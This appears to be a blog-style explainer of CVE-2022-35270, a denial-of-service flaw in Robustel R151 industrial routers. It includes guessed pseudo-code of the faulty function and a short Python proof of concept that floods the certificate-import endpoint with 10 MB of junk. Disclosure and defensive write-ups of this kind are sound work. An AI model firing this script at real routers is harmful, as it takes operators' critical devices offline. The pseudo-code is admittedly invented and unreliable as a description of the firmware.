
CVE-2022-35270 is a Denial of Service (DoS) vulnerability found in Robustel R151 routers, specifically firmware versions 3.1.16 and 3.3.. The bug impacts the hashFirst function in the web_server service, allowing attackers to send special requests that make the device unresponsive—effectively knocking it offline. In this post, we’ll break down how this exploit works, show you some code snippets, and reference original sources for more details.
What is CVE-2022-35270?
Robustel's R151 is an industrial cellular router used globally in industries like transport and utility management. Security researchers discovered that a network request to a specific API—/action/import_wireguard_cert_file/—can trigger code in the router’s backend that leads to a crash.
How Does the Vulnerability Work?
The problem is in the hashFirst function, which is called when the /action/import_wireguard_cert_file/ endpoint is triggered. When you send the API a particularly crafted request (such as a malformed or large certificate file), the code mishandles it. Resources like memory or processing threads are exhausted, so the whole router’s web management freezes—or sometimes the device crashes altogether.
Code Snippet (Pseudo-Code)
While Robustel hasn't released their exact source, reports and reverse engineering efforts let us show the logic like this:
// This is a simplification, not the actual Robustel code
int hashFirst(char* data) {
// May allocate memory or do heavy operations
// Fails to check packet size or content properly
hash_entry* entry = malloc(sizeof(hash_entry));
if (entry == NULL) {
// Resource exhaustion, system becomes unstable
crash_device();
}
// ... More logic that can be triggered repeatedly ...
}
// API handler
void import_wireguard_cert_file(char* cert_data) {
// Calls hashFirst without proper checks
hashFirst(cert_data);
}
Proof-of-Concept (How to Trigger)
The vulnerability can be triggered by making a POST request with a large or specially malformed certificate file to the router’s API endpoint:
import requests
url = "http://[ROUTER_IP]/action/import_wireguard_cert_file/";
headers = {
'Content-Type': 'multipart/form-data',
# Include session cookies if needed
}
files = {
'file': ('exploit.cert', b'A' * 10_000_000) # 10 MB of junk triggers DoS
}
response = requests.post(url, files=files, headers=headers)
print("Exploit sent! Router should hang.")
> Warning: Only test this on hardware you own and for ethical research.
References and More Reading
- CVE-2022-35270 on NVD
- Original Advisory at Talos
- Robustel R151 firmware info
Conclusion
CVE-2022-35270 shows how something as simple as an API upload handler can shut down critical devices. Until Robustel patches this, limit who and what can reach your routers’ web interfaces. Stay vigilant!
*For researchers: only test with permission. For network admins: always keep critical devices off open networks.*
Timeline
Published on: 10/25/2022 17:15:00 UTC
Last modified on: 02/23/2023 23:53:00 UTC